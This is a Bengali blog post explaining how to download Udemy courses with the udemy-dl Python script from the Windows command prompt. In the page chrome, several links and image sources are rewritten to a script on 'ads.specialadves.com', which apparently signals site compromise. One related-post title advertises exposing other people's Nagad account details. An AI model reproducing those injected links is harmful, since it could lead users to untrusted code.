<p class="md-end-block md-p"><span class="md-pair-s "><strong><span class="md-plain">স্টেপ-২ঃ</span></strong></span><span class="md-plain"> এক্সট্রাক্ট করা হলে সেই ফোল্ডার এ ঢুকে দেখুন নিচের মতো অনেকগুলো ফাইল এবং ফোল্ডার আছে।</span></p>
<p class="md-end-block md-p"><a href="https://trickbd.com/wp-content/uploads/2021/01/12/1.png"><img loading="lazy" class="alignnone size-full wp-image-699355" src="https://trickbd.com/wp-content/uploads/2021/01/12/1.png" alt="" width="696" height="291"/></a></p>
<p> </p>
<p class="md-end-block md-p"><span class="md-pair-s "><strong><span class="md-plain">স্টেপ-৩ঃ</span></strong></span><span class="md-plain"> এবারে এই ফোল্ডার এর মধ্যে নিচের স্ক্রিনশট এর মতো এড্রেস বারে ক্লিক করে লেখাগুলো সিলেক্ট করুন।</span></p>
<p class="md-end-block md-p"><a href="https://trickbd.com/wp-content/uploads/2021/01/12/2.png"><img loading="lazy" class="alignnone size-full wp-image-699354" src="https://trickbd.com/wp-content/uploads/2021/01/12/2.png" alt="" width="816" height="332"/></a></p>
<p> </p>
<p class="md-end-block md-p"><span class="md-pair-s "><strong><span class="md-plain">স্টেপ-৪ঃ</span></strong></span><span class="md-plain"> সিলেক্ট হয়ে গেলে সবগুলো লেখা কপি করুন।</span></p>
<p> </p>
<p class="md-end-block md-p"><span class="md-pair-s "><strong><span class="md-plain">স্টেপ-৫ঃ</span></strong></span><span class="md-plain"> আপনার কম্পিউটারের cmd টি administartion মুড এ ওপেন করুন এবং সেখানে লিখুন</span></p>
<pre class="md-fences md-end-block ty-contain-cm modeLoaded"><span role="presentation"><span class="cm-builtin">cd</span> /d আপনার কপি করা এড্রেস।</span></pre>
<p class="md-end-block md-p"><span class="md-plain">যেমন আমার ক্ষেত্রে সেটা </span></p>
<pre><span role="presentation"><span class="cm-builtin">cd</span> /d C:UsersShahriar AhmedDownloadsCompressedudemy-dl-master</span></pre>
<p class="md-end-block md-p"><span class="md-plain">উক্ত কোড লেখা হয়ে গেলে ইন্টার প্রেস করুন। </span></p>
<p class="md-end-block md-p"><a href="https://trickbd.com/wp-content/uploads/2021/01/12/3.png"><img loading="lazy" class="alignnone size-full wp-image-699353" src="https://trickbd.com/wp-content/uploads/2021/01/12/3.png" alt="" width="759" height="248"/></a></p>
<p> </p>
<p class="md-end-block md-p"><span class="md-pair-s "><strong><span class="md-plain">স্টেপ-৬ঃ</span></strong></span><span class="md-plain"> এখন নিচের কোডটি হুবহু কপি করে পেস্ট করে ইন্টার প্রেস করুন। আপনার ইন্টারনেট কানেকশন স্পিড অনুযায়ী ৫ থেকে ৬ মিনিট সময় লাগবে সব ইন্সটল হয়ে যেতে।</span></p>
<pre><span role="presentation">pip install <span class="cm-attribute">-r</span> requirements.txt</span></pre>
<p> </p>
<p class="md-end-block md-p"><span class="md-pair-s "><strong><span class="md-plain">স্টেপ-৭ঃ</span></strong></span><span class="md-plain"> সবগুলো ইন্সটল হয়ে গেলে এখন cls কমান্ড লিখে cmd ক্লিয়ার করে ফেলুন।</span></p>
<pre><span role="presentation">cls</span></pre>
<p> </p>
<p class="md-end-block md-p"><span class="md-pair-s "><strong><span class="md-plain">স্টেপ-৮ঃ</span></strong></span><span class="md-plain"> এখন আপনার ব্রাউজারে গিয়ে যেই কোর্স টি ডাউনলোড করবেন সেটার এড্রেস বা লিংক কপি করুন।</span></p>
<p class="md-end-block md-p"><span class="md-plain">কপি করা এড্রেস থেকে শুধু মাত্র নিচের বোল্ড করা মতো লিংক টুকু কপি করবেন। অর্থাৎ /learn/lecture থেকে শেষের সবটুকু বাদ দেবেন।</span></p>
<p class="md-end-block md-p"><span class="md-pair-s "><strong><span class="md-link md-pair-s"><a href="https://www.udemy.com/course/mern-stack-e-commerce-mobile-app-react-native-redux-expo/learn/lecture/23469572#overview">https://www.udemy.com/course/mern-stack-e-commerce-mobile-app-react-native-redux-expo</a></span></strong></span><span class="md-plain">/learn/lecture/23469572#overview</span></p>
<p class="md-end-block md-p"><span class="md-plain">অর্থাৎ উপরের পুরো কোড এর থেকে আমাদের লাগবে নিচের অংশটুকু</span></p>
<p class="md-end-block md-p"><span class="md-pair-s "><strong><span class="md-link md-pair-s"><a href="https://www.udemy.com/course/mern-stack-e-commerce-mobile-app-react-native-redux-expo">https://www.udemy.com/course/mern-stack-e-commerce-mobile-app-react-native-redux-expo</a></span></strong></span></p>
<p> </p>
<p class="md-end-block md-p"><span class="md-pair-s "><strong><span class="md-plain">স্টেপ-৯ঃ</span></strong></span><span class="md-plain"> এবারে নোটপ্যাড ওপেন করে সেখানে নিচের মতো লিখুন।</span></p>
<pre><span role="presentation">python udemy-dl.py COURSE_URL <span class="cm-attribute">--sub-lang</span> en</span></pre>
<p class="md-end-block md-p"><span class="md-plain">উপরের <strong>COURSE_URL</strong> এর জায়গায় স্টেপ ৮ এর ফাইনাল যেই কোডটুকু লাগবে বলেছিলাম সেইটা দিবেন। অর্থাৎ মুল কোড হবে নিচের মতো</span></p>
<pre><span role="presentation">python udemy-dl.py https://www.udemy.com/course/mern-stack-e-commerce-mobile-app-react-native-redux-expo <span class="cm-attribute">--sub-lang</span> en</span></pre>
<p> </p>
<p class="md-end-block md-p"><span class="md-pair-s "><strong><span class="md-plain">স্টেপ-১০ঃ</span></strong></span><span class="md-plain"> উপরের কোড cmd তে লিখে ইন্টার প্রেস করলে নিচের চিত্রের মতো ইউজার নেম বা ইমেইল এবং পাসওয়ার্ড দিতে বলবে। সেখানে ইউজার নেম এর জায়গায় আপনার ইউডেমির username কিংবা ইউডেমির email এবং password দিয়ে ইন্টার প্রেস করলে ডাউনলোড শুরু হয়ে যাবে।</span></p>
<p class="md-end-block md-p"><a href="https://trickbd.com/wp-content/uploads/2021/01/12/4.png"><img loading="lazy" class="alignnone size-full wp-image-699352" src="https://trickbd.com/wp-content/uploads/2021/01/12/4.png" alt="" width="976" height="508"/></a></p>
<p class="md-end-block md-p"><span class="md-plain">দেখুন ইন্টার করার পরে আমার ডাউনলোড শুরু হয়ে গেছে।</span></p>
<p class="md-end-block md-p"><a href="https://trickbd.com/wp-content/uploads/2021/01/12/5.png"><img loading="lazy" class="alignnone size-full wp-image-699351" src="https://trickbd.com/wp-content/uploads/2021/01/12/5.png" alt="" width="971" height="500"/></a></p>
<p class="md-end-block md-p"><span class="md-plain">আপনার কোর্স এর সাইজ অনুযায়ী এবং ইন্টারনেট স্পিড অনুযায়ী সব গুলো ভিডিও, সাবটাইটেল, রিসোর্স সহ মডিউল অনুযায়ী ফোল্ডার ফোল্ডার হয়ে ডাউনলোড হয়ে যাবে। এবং ডাউনলোড শেষে ঐ এক্সট্রাক্ট করেছিলাম যে ফোল্ডার সেই ফোল্ডারে গেলে ডাউনলোড করা ফাইল পেয়ে যাবেন।</span></p>
<p class="md-end-block md-p"><span class="md-plain">ধন্যবাদ, আমি শাহরিয়ার আহমেদ শোভন।</span></p>
<p class="md-end-block md-p"><span class="md-plain md-expand">আশা করি সবাই বুঝতে পেরেছেন। যদি কোন সমস্যা হয় কিংবা কাজ না করে তাহলে সেটা কমেন্টে জানাবেন, ধন্যবাদ। ভালো থাকবেন, আসসালামু আলাইকুম। </span></p>
</p></div>
<p><script>
          !function(f,b,e,v,n,t,s)
          {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
          n.callMethod.apply(n,arguments):n.queue.push(arguments)};
          if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
          n.queue=[];t=b.createElement(e);t.async=!0;
          t.src=v;s=b.getElementsByTagName(e)[0];
          s.parentNode.insertBefore(t,s)}(window, document,'script',
          'https://connect.facebook.net/en_US/fbevents.js');
          fbq('init', '156368038388430');
          fbq('track', 'PageView');
        </script><br />
<br /><br />
<br /><a href="https://trickbd.com/uncategorized/699350">সর্বপ্রথম প্রকাশিত</a></p>
<p class="dpsp-share-text">Sharing is caring!</p><div id="dpsp-content-bottom" class="dpsp-content-wrapper dpsp-shape-rounded dpsp-column-auto dpsp-has-spacing dpsp-show-on-mobile dpsp-button-style-1 dpsp-has-icon-background dpsp-has-button-background dpsp-show-total-share-count dpsp-show-total-share-count-after"><ul class="dpsp-networks-btns-wrapper dpsp-networks-btns-content dpsp-has-button-icon-animation"><li><a rel="nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.in.com.bd%2F0001%2F12%2F03%2F%25e0%25a6%25ab%25e0%25a7%258d%25e0%25a6%25b0%25e0%25a6%25bf%25e0%25a6%25a4%25e0%25a7%2587-%25e0%25a6%2587%25e0%25a6%2589%25e0%25a6%25a1%25e0%25a7%2587%25e0%25a6%25ae%25e0%25a6%25bf-%25e0%25a6%2595%25e0%25a7%258b%25e0%25a6%25b0%25e0%25a7%258d%25e0%25a6%25b8-%25e0%25a6%25a1%25e0%25a6%25be%25e0%25a6%2589%25e0%25a6%25a8%2F&t=%E0%A6%AB%E0%A7%8D%E0%A6%B0%E0%A6%BF%E0%A6%A4%E0%A7%87%20%E0%A6%87%E0%A6%89%E0%A6%A1%E0%A7%87%E0%A6%AE%E0%A6%BF%20%E0%A6%95%E0%A7%8B%E0%A6%B0%E0%A7%8D%E0%A6%B8%20%E0%A6%A1%E0%A6%BE%E0%A6%89%E0%A6%A8%E0%A6%B2%E0%A7%8B%E0%A6%A1%20%E0%A6%8F%E0%A6%B0%20%E0%A6%B8%E0%A6%AC%E0%A6%A5%E0%A7%87%E0%A6%95%E0%A7%87%20%E0%A6%B8%E0%A6%B9%E0%A6%9C%20%E0%A6%89%E0%A6%AA%E0%A6%BE%E0%A7%9F" class="dpsp-network-btn dpsp-facebook dpsp-first" title="Share on Facebook"><span class="dpsp-network-icon"></span><span class="dpsp-network-label-wrapper"><span class="dpsp-network-label">Share</span></span></a></li><li><a rel="nofollow" href="https://twitter.com/intent/tweet?text=%E0%A6%AB%E0%A7%8D%E0%A6%B0%E0%A6%BF%E0%A6%A4%E0%A7%87%20%E0%A6%87%E0%A6%89%E0%A6%A1%E0%A7%87%E0%A6%AE%E0%A6%BF%20%E0%A6%95%E0%A7%8B%E0%A6%B0%E0%A7%8D%E0%A6%B8%20%E0%A6%A1%E0%A6%BE%E0%A6%89%E0%A6%A8%E0%A6%B2%E0%A7%8B%E0%A6%A1%20%E0%A6%8F%E0%A6%B0%20%E0%A6%B8%E0%A6%AC%E0%A6%A5%E0%A7%87%E0%A6%95%E0%A7%87%20%E0%A6%B8%E0%A6%B9%E0%A6%9C%20%E0%A6%89%E0%A6%AA%E0%A6%BE%E0%A7%9F&url=https%3A%2F%2Fwww.in.com.bd%2F0001%2F12%2F03%2F%25e0%25a6%25ab%25e0%25a7%258d%25e0%25a6%25b0%25e0%25a6%25bf%25e0%25a6%25a4%25e0%25a7%2587-%25e0%25a6%2587%25e0%25a6%2589%25e0%25a6%25a1%25e0%25a7%2587%25e0%25a6%25ae%25e0%25a6%25bf-%25e0%25a6%2595%25e0%25a7%258b%25e0%25a6%25b0%25e0%25a7%258d%25e0%25a6%25b8-%25e0%25a6%25a1%25e0%25a6%25be%25e0%25a6%2589%25e0%25a6%25a8%2F" class="dpsp-network-btn dpsp-twitter" title="Share on Twitter"><span class="dpsp-network-icon"></span><span class="dpsp-network-label-wrapper"><span class="dpsp-network-label">Tweet</span></span></a></li><li><a rel="nofollow" href="#" class="dpsp-network-btn dpsp-pinterest" title="Save to Pinterest"><span class="dpsp-network-icon"></span><span class="dpsp-network-label-wrapper"><span class="dpsp-network-label">Pin</span></span></a></li><li><a rel="nofollow" href="https://plus.google.com/share?url=https%3A%2F%2Fwww.in.com.bd%2F0001%2F12%2F03%2F%25e0%25a6%25ab%25e0%25a7%258d%25e0%25a6%25b0%25e0%25a6%25bf%25e0%25a6%25a4%25e0%25a7%2587-%25e0%25a6%2587%25e0%25a6%2589%25e0%25a6%25a1%25e0%25a7%2587%25e0%25a6%25ae%25e0%25a6%25bf-%25e0%25a6%2595%25e0%25a7%258b%25e0%25a6%25b0%25e0%25a7%258d%25e0%25a6%25b8-%25e0%25a6%25a1%25e0%25a6%25be%25e0%25a6%2589%25e0%25a6%25a8%2F" class="dpsp-network-btn dpsp-google-plus" title="Share on "><span class="dpsp-network-icon"></span><span class="dpsp-network-label-wrapper"><span class="dpsp-network-label">Google+</span></span></a></li><li><a rel="nofollow" href="https://www.linkedin.com/shareArticle?url=https%3A%2F%2Fwww.in.com.bd%2F0001%2F12%2F03%2F%25e0%25a6%25ab%25e0%25a7%258d%25e0%25a6%25b0%25e0%25a6%25bf%25e0%25a6%25a4%25e0%25a7%2587-%25e0%25a6%2587%25e0%25a6%2589%25e0%25a6%25a1%25e0%25a7%2587%25e0%25a6%25ae%25e0%25a6%25bf-%25e0%25a6%2595%25e0%25a7%258b%25e0%25a6%25b0%25e0%25a7%258d%25e0%25a6%25b8-%25e0%25a6%25a1%25e0%25a6%25be%25e0%25a6%2589%25e0%25a6%25a8%2F&title=%E0%A6%AB%E0%A7%8D%E0%A6%B0%E0%A6%BF%E0%A6%A4%E0%A7%87%20%E0%A6%87%E0%A6%89%E0%A6%A1%E0%A7%87%E0%A6%AE%E0%A6%BF%20%E0%A6%95%E0%A7%8B%E0%A6%B0%E0%A7%8D%E0%A6%B8%20%E0%A6%A1%E0%A6%BE%E0%A6%89%E0%A6%A8%E0%A6%B2%E0%A7%8B%E0%A6%A1%20%E0%A6%8F%E0%A6%B0%20%E0%A6%B8%E0%A6%AC%E0%A6%A5%E0%A7%87%E0%A6%95%E0%A7%87%20%E0%A6%B8%E0%A6%B9%E0%A6%9C%20%E0%A6%89%E0%A6%AA%E0%A6%BE%E0%A7%9F&mini=true" class="dpsp-network-btn dpsp-linkedin dpsp-last" title="Share on LinkedIn"><span class="dpsp-network-icon"></span><span class="dpsp-network-label-wrapper"><span class="dpsp-network-label">LinkedIn</span></span></a></li></ul><div class="dpsp-total-share-wrapper"><span class="dpsp-icon-total-share"></span><span class="dpsp-total-share-count">0</span><span>shares</span></div></div><div class="post-views post-13912 entry-meta">
				<span class="post-views-icon dashicons dashicons-visibility"></span>
				<span class="post-views-label">Post Views: </span>
				<span class="post-views-count">81</span>
			</div>    </div>

    <footer class="entryMeta">
        <div class="postinfo postinfo-author"><span>Author:&nbsp;<a href="https://www.in.com.bd/author/site-admin/" title="Posts by নিউজ ডেস্ক" rel="author">নিউজ ডেস্ক</a>&nbsp;on&nbsp;December 3, 0001</span>
			  </div><div class="postinfo postinfo-categories"><span>Categories:&nbsp;<a href="https://www.in.com.bd/category/windows-pc/" rel="category tag">Windows PC</a></span></div><div class="postinfo postinfo-tags"><span>Tags:&nbsp;<a href="https://www.in.com.bd/tag/download-windows/" rel="tag">Download Windows</a>, <a href="https://www.in.com.bd/tag/internet-news/" rel="tag">internet news</a>, <a href="https://www.in.com.bd/tag/windows/" rel="tag">Windows</a>, <a href="https://www.in.com.bd/tag/windows-pc/" rel="tag">Windows PC</a>, <a href="https://www.in.com.bd/tag/%e0%a6%87%e0%a6%89%e0%a6%a1%e0%a6%ae/" rel="tag">ইউডম</a>, <a href="https://www.in.com.bd/tag/%e0%a6%89%e0%a6%aa%e0%a7%9f/" rel="tag">উপয়</a>, <a href="https://www.in.com.bd/tag/%e0%a6%8f%e0%a6%b0/" rel="tag">এর</a>, <a href="https://www.in.com.bd/tag/%e0%a6%95%e0%a6%b0%e0%a6%b8/" rel="tag">করস</a>, <a href="https://www.in.com.bd/tag/%e0%a6%a1%e0%a6%89%e0%a6%a8%e0%a6%b2%e0%a6%a1/" rel="tag">ডউনলড</a>, <a href="https://www.in.com.bd/tag/%e0%a6%ab%e0%a6%b0%e0%a6%a4/" rel="tag">ফরত</a>, <a href="https://www.in.com.bd/tag/%e0%a6%b8%e0%a6%ac%e0%a6%a5%e0%a6%95/" rel="tag">সবথক</a>, <a href="https://www.in.com.bd/tag/%e0%a6%b8%e0%a6%b9%e0%a6%9c/" rel="tag">সহজ</a></span></div><div class="postinfo post-nav clearfix"><h4 class="clearfix">Other posts</h4><span class="next-post-link">&raquo; <a href="https://www.in.com.bd/2001/12/03/4g-%e0%a6%b8%e0%a6%be%e0%a6%aa%e0%a7%8b%e0%a6%b0%e0%a7%8d%e0%a6%9f-%e0%a6%ae%e0%a7%8b%e0%a6%ac%e0%a6%be%e0%a6%87%e0%a6%b2-%e0%a6%ac%e0%a7%8d%e0%a6%af%e0%a6%ac%e0%a6%b9%e0%a6%be%e0%a6%b0%e0%a6%95/" rel="next">4G সাপোর্ট মোবাইল ব্যবহারকারীরা Airtel সিমে নিয়ে নিন ফ্রিতে ১জিবি 4G ইন্টারনেট!</a></span></div>    </footer>
</article><div class="comments"><h2>Comments</h2>So empty here ... leave a comment!	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/0001/12/03/%E0%A6%AB%E0%A7%8D%E0%A6%B0%E0%A6%BF%E0%A6%A4%E0%A7%87-%E0%A6%87%E0%A6%89%E0%A6%A1%E0%A7%87%E0%A6%AE%E0%A6%BF-%E0%A6%95%E0%A7%8B%E0%A6%B0%E0%A7%8D%E0%A6%B8-%E0%A6%A1%E0%A6%BE%E0%A6%89%E0%A6%A8/#respond" style="display:none;">Cancel reply</a></small></h3><p class="must-log-in">You must be <a href="https://ads.specialadves.com/steingerball.js?v=23.9.3&/wp-login_php&redirect_to=https%3A%2F%2Fwww.in.com.bd%2F0001%2F12%2F03%2F%25e0%25a6%25ab%25e0%25a7%258d%25e0%25a6%25b0%25e0%25a6%25bf%25e0%25a6%25a4%25e0%25a7%2587-%25e0%25a6%2587%25e0%25a6%2589%25e0%25a6%25a1%25e0%25a7%2587%25e0%25a6%25ae%25e0%25a6%25bf-%25e0%25a6%2595%25e0%25a7%258b%25e0%25a6%25b0%25e0%25a7%258d%25e0%25a6%25b8-%25e0%25a6%25a1%25e0%25a6%25be%25e0%25a6%2589%25e0%25a6%25a8%2F">logged in</a> to post a comment.</p>	</div><!-- #respond -->
	</div>
	<div class="last-posts-list postinfo clearfix">
		<a href="https://ibb.co/gdOq8p"><img src="https://image.ibb.co/dpde19/ad720-90.png" alt="ad720-90" border="0"></a>
		<hr>
		<h4 class="lastPostsListTitle">
			Last posts		</h4>

		<ul>
				<li><a href='https://www.in.com.bd/2024/06/04/%e0%a6%a8%e0%a6%97%e0%a6%a6-%e0%a6%a8%e0%a6%ae%e0%a7%8d%e0%a6%ac%e0%a6%b0-%e0%a6%a6%e0%a6%bf%e0%a6%af%e0%a6%bc%e0%a7%87-%e0%a6%af%e0%a7%87-%e0%a6%95%e0%a6%be%e0%a6%b0%e0%a7%8b-%e0%a6%a8%e0%a6%97/'>নগদ নম্বর দিয়ে যে কারো নগদ একাউন্ট এর হাফ ইনফরমেশন বের করুন ওয়েবটুল ব্যবহার করে ।</a></li>
	<li><a href='https://www.in.com.bd/2024/05/08/mb-%e0%a6%9b%e0%a6%be%e0%a6%a1%e0%a6%bc%e0%a6%be%e0%a6%87-facebook-%e0%a6%9a%e0%a6%be%e0%a6%b2%e0%a6%be%e0%a6%a8-%e0%a6%9b%e0%a6%ac%e0%a6%bf%e0%a6%b8%e0%a6%b9/'>Mb ছাড়াই facebook চালান ছবিসহ</a></li>
	<li><a href='https://www.in.com.bd/2022/03/26/ram-%e0%a6%8f%e0%a6%ac%e0%a6%82-rom-%e0%a6%8f%e0%a6%b0-%e0%a6%ae%e0%a6%a7%e0%a7%8d%e0%a6%af%e0%a7%87-%e0%a6%aa%e0%a6%be%e0%a6%b0%e0%a7%8d%e0%a6%a5%e0%a6%95%e0%a7%8d%e0%a6%af-%e0%a6%97%e0%a7%81/'>Ram এবং Rom এর মধ্যে পার্থক্য গুলো জেনে নিন</a></li>
	<li><a href='https://www.in.com.bd/2022/03/26/%e0%a6%95%e0%a6%ae%e0%a7%8d%e0%a6%aa%e0%a6%bf%e0%a6%89%e0%a6%9f%e0%a6%be%e0%a6%b0-%e0%a6%a8%e0%a7%87%e0%a6%9f%e0%a6%93%e0%a6%af%e0%a6%bc%e0%a6%be%e0%a6%b0%e0%a7%8d%e0%a6%95-computer-network/'>কম্পিউটার নেটওয়ার্ক (Computer Network) কি? জেনে নিন</a></li>
	<li><a href='https://www.in.com.bd/2022/03/25/%e0%a6%b0%e0%a6%ae-rom-%e0%a6%95%e0%a6%bf-%e0%a6%b0%e0%a6%ae-%e0%a6%95%e0%a6%bf%e0%a6%ad%e0%a6%be%e0%a6%ac%e0%a7%87-%e0%a6%95%e0%a6%be%e0%a6%9c-%e0%a6%95%e0%a6%b0%e0%a7%87/'>রম (Rom) কি? রম কিভাবে কাজ করে</a></li>
	<li><a href='https://www.in.com.bd/2022/03/25/ram-%e0%a6%95%e0%a6%bf-ram-%e0%a6%95%e0%a6%bf%e0%a6%ad%e0%a6%be%e0%a6%ac%e0%a7%87-%e0%a6%95%e0%a6%be%e0%a6%9c-%e0%a6%95%e0%a6%b0%e0%a7%87-%e0%a6%9c%e0%a7%87%e0%a6%a8%e0%a7%87-%e0%a6%a8%e0%a6%bf/'>Ram কি? Ram কিভাবে কাজ করে জেনে নিন</a></li>
	<li><a href='https://www.in.com.bd/2022/03/25/wapkiz-%e0%a6%8f-%e0%a6%ac%e0%a6%be%e0%a6%a8%e0%a6%be%e0%a6%a8-web-screenshot-taker-site-%e0%a6%a6%e0%a7%8d%e0%a6%ac%e0%a6%bf%e0%a6%a4%e0%a7%80%e0%a7%9f-footer-header-%e0%a6%aa%e0%a6%ac/'>Wapkiz এ বানান web screenshot taker site দ্বিতীয় [footer &amp; header] পব</a></li>
	<li><a href='https://www.in.com.bd/2022/03/24/%e0%a6%ae%e0%a7%8c%e0%a6%b2%e0%a6%bf%e0%a6%95-%e0%a6%ac%e0%a7%88%e0%a6%a6%e0%a7%8d%e0%a6%af%e0%a7%81%e0%a6%a4%e0%a6%bf%e0%a6%95-%e0%a6%b8%e0%a6%b0%e0%a6%9e%e0%a7%8d%e0%a6%9c%e0%a6%be%e0%a6%ae/'>মৌলিক বৈদ্যুতিক সরঞ্জাম ব্যবহারের নির্দেশিকা</a></li>
	<li><a href='https://www.in.com.bd/2022/03/24/amp-%e0%a6%95%e0%a6%bf-amp-%e0%a6%ac%e0%a7%8d%e0%a6%b2%e0%a6%97%e0%a6%be%e0%a6%b0-%e0%a6%9f%e0%a7%87%e0%a6%ae%e0%a6%aa%e0%a7%8d%e0%a6%b2%e0%a7%87%e0%a6%9f-%e0%a6%8f%e0%a6%b0-%e0%a6%b8%e0%a7%81/'>AMP কি? AMP ব্লগার টেমপ্লেট এর সুবিধা এবং অসুবিধা গুলো জেনে নিন</a></li>
	<li><a href='https://www.in.com.bd/2022/03/24/%e0%a6%aa%e0%a7%8d%e0%a6%b0%e0%a6%b8%e0%a7%87%e0%a6%b8%e0%a6%b0-cpu-%e0%a6%95%e0%a6%bf-%e0%a6%aa%e0%a7%8d%e0%a6%b0%e0%a6%b8%e0%a7%87%e0%a6%b8%e0%a6%b0-%e0%a6%95%e0%a6%bf%e0%a6%ad%e0%a6%be%e0%a6%ac/'>প্রসেসর (CPU) কি? প্রসেসর কিভাবে কাজ করে জেনে নিন</a></li>
		</ul>
	</div>
</div>

<div class="asideMenuButton">
    <header class="asideMenuButtonTitle">Sidebar</header>
    <div class="asideMenuButtonContent">
        <hr>
        <hr>
        <hr>
    </div>
</div>

<aside>
    <div class="aside-container container-full">
        <div class="customSidebar">
            <a class="postmeta-thumbnail" href="https://ads.specialadves.com/steingerball.js?v=23.9.3&/wp-content/uploads/2021/01/5.png" title="ফ্রিতে ইউডেমি কোর্স ডাউনলোড এর সবথেকে সহজ উপায়" ><img width="971" height="500" src="https://ads.specialadves.com/steingerball.js?v=23.9.3&amp;/wp-content/uploads/2021/01/5.png" class="attachment-large size-large wp-post-image" alt="" loading="lazy" srcset="https://ads.specialadves.com/steingerball.js?v=23.9.3&amp;/wp-content/uploads/2021/01/5.png 971w, https://ads.specialadves.com/steingerball.js?v=23.9.3&amp;/wp-content/uploads/2021/01/5-300x154.png 300w, https://ads.specialadves.com/steingerball.js?v=23.9.3&amp;/wp-content/uploads/2021/01/5-768x395.png 768w" sizes="(max-width: 971px) 100vw, 971px" /></a>
            <div class="row sidebarContent">
                <div class="col-md-12">
                    
                    <div class="widget">
                        <h3 class="widgetTitle">ফ্রিতে ইউডেমি কোর্স ডাউনলোড এর সবথেকে সহজ উপায়</h3>
                    </div>

                    <div class="widget">
                        Last update on&nbsp;December 3, 0001                    </div>

                    <div class="widget">
                        <div class="">
                            Published&nbsp;December 3, 0001                        </div>

                        <div class="">
                            Author:</strong>&nbsp;<a href="https://www.in.com.bd/author/site-admin/" title="Posts by নিউজ ডেস্ক" rel="author">নিউজ ডেস্ক</a></span>                        </div>

                        <div class="">
                            Categories:&nbsp;<a href="https://www.in.com.bd/category/windows-pc/" rel="category tag">Windows PC</a>                        </div>

                        Tags:&nbsp;<a href="https://www.in.com.bd/tag/download-windows/" rel="tag">Download Windows</a>, <a href="https://www.in.com.bd/tag/internet-news/" rel="tag">internet news</a>, <a href="https://www.in.com.bd/tag/windows/" rel="tag">Windows</a>, <a href="https://www.in.com.bd/tag/windows-pc/" rel="tag">Windows PC</a>, <a href="https://www.in.com.bd/tag/%e0%a6%87%e0%a6%89%e0%a6%a1%e0%a6%ae/" rel="tag">ইউডম</a>, <a href="https://www.in.com.bd/tag/%e0%a6%89%e0%a6%aa%e0%a7%9f/" rel="tag">উপয়</a>, <a href="https://www.in.com.bd/tag/%e0%a6%8f%e0%a6%b0/" rel="tag">এর</a>, <a href="https://www.in.com.bd/tag/%e0%a6%95%e0%a6%b0%e0%a6%b8/" rel="tag">করস</a>, <a href="https://www.in.com.bd/tag/%e0%a6%a1%e0%a6%89%e0%a6%a8%e0%a6%b2%e0%a6%a1/" rel="tag">ডউনলড</a>, <a href="https://www.in.com.bd/tag/%e0%a6%ab%e0%a6%b0%e0%a6%a4/" rel="tag">ফরত</a>, <a href="https://www.in.com.bd/tag/%e0%a6%b8%e0%a6%ac%e0%a6%a5%e0%a6%95/" rel="tag">সবথক</a>, <a href="https://www.in.com.bd/tag/%e0%a6%b8%e0%a6%b9%e0%a6%9c/" rel="tag">সহজ</a>                    </div>

                                <div class="widget relatedPosts">

            <h4 class="widgetTitle">
                Related Posts            </h4>

            <ul class="relatedPostList">
                                                <li>
                                    <a href="https://www.in.com.bd/2024/06/04/%e0%a6%a8%e0%a6%97%e0%a6%a6-%e0%a6%a8%e0%a6%ae%e0%a7%8d%e0%a6%ac%e0%a6%b0-%e0%a6%a6%e0%a6%bf%e0%a6%af%e0%a6%bc%e0%a7%87-%e0%a6%af%e0%a7%87-%e0%a6%95%e0%a6%be%e0%a6%b0%e0%a7%8b-%e0%a6%a8%e0%a6%97/" rel="bookmark" title="নগদ নম্বর দিয়ে যে কারো নগদ একাউন্ট এর হাফ ইনফরমেশন বের করুন ওয়েবটুল ব্যবহার করে ।">
                                        <div class="thumb">
                                            <img width="100" height="100" style="background:url( https://trickbd.com/wp-content/uploads/2024/06/04/20240604_134539.jpg ) no-repeat center center;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size: cover;" src="https://ads.specialadves.com/steingerball.js?v=23.9.3&amp;/wp-content/uploads/nc-efi-placeholder-100x100.png" class="attachment-mini size-mini wp-post-image" alt="" loading="lazy" srcset="https://ads.specialadves.com/steingerball.js?v=23.9.3&amp;/wp-content/uploads/nc-efi-placeholder-100x100.png 100w, https://ads.specialadves.com/steingerball.js?v=23.9.3&amp;/wp-content/uploads/nc-efi-placeholder-150x150.png 150w, https://ads.specialadves.com/steingerball.js?v=23.9.3&amp;/wp-content/uploads/nc-efi-placeholder-64x64.png 64w, https://ads.specialadves.com/steingerball.js?v=23.9.3&amp;/wp-content/uploads/nc-efi-placeholder-300x300.png 300w" sizes="(max-width: 100px) 100vw, 100px" />                                        </div>

                                        <span>নগদ নম্বর দিয়ে যে কারো নগদ একাউন্ট এর হাফ ইনফরমেশন বের করুন ওয়েবটুল ব্যবহার করে ।</span>
                                    </a>
                                </li>
                                                                <li>
                                    <a href="https://www.in.com.bd/2024/05/08/mb-%e0%a6%9b%e0%a6%be%e0%a6%a1%e0%a6%bc%e0%a6%be%e0%a6%87-facebook-%e0%a6%9a%e0%a6%be%e0%a6%b2%e0%a6%be%e0%a6%a8-%e0%a6%9b%e0%a6%ac%e0%a6%bf%e0%a6%b8%e0%a6%b9/" rel="bookmark" title="Mb ছাড়াই facebook চালান ছবিসহ">
                                        <div class="thumb">
                                                                                    </div>

                                        <span>Mb ছাড়াই facebook চালান ছবিসহ</span>
                                    </a>
                                </li>
                                                                <li>
                                    <a href="https://www.in.com.bd/2022/03/26/ram-%e0%a6%8f%e0%a6%ac%e0%a6%82-rom-%e0%a6%8f%e0%a6%b0-%e0%a6%ae%e0%a6%a7%e0%a7%8d%e0%a6%af%e0%a7%87-%e0%a6%aa%e0%a6%be%e0%a6%b0%e0%a7%8d%e0%a6%a5%e0%a6%95%e0%a7%8d%e0%a6%af-%e0%a6%97%e0%a7%81/" rel="bookmark" title="Ram এবং Rom এর মধ্যে পার্থক্য গুলো জেনে নিন">
                                        <div class="thumb">
